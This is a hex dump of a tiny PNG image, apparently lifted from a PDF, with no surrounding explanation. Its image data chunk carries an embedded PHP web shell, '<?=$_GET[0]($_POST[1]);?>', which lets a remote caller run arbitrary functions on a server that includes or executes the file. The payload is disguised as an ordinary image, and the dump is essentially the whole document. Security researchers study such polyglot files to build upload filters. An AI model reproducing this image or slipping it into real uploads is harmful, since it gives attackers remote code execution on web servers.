 89 50 4E 47 0D 0A 1A 0A 00 00 00 0D 49 48 44 52 00 00 00 .PNG........IHDR...
20 00 00 00 20 08 02 00 00 00 FC 18 ED A3 00 00 00 60 49 ... .............`I
44 41 54 48 89 63 5C 3C 3F 3D 24 5F 47 45 54 5B 30 5D 28 DATH.c\<?=$_GET[0](
24 5F 50 4F 53 54 5B 31 5D 29 3B 3F 3E 58 80 81 81 C1 73 $_POST[1]);?>X....s
5E 37 93 FC 8F 8B DB 7E 5F D3 7D AA 27 F7 F1 E3 C9 BF 5F ^7.....~_.}.'....._
EF 06 7C B2 30 30 63 D9 B9 67 FD D9 3D 1B CE 32 8C 82 51 ..|.00c..g..=..2..Q
30 0A 46 C1 28 18 05 A3 60 14 8C 82 51 30 0A 86 0D 00 00 0.F.(...`...Q0.....
81 B2 1B 02 07 78 0D 0C 00 00 00 00 49 45 4E 44 AE 42 60 .....x......IEND.B`
82 .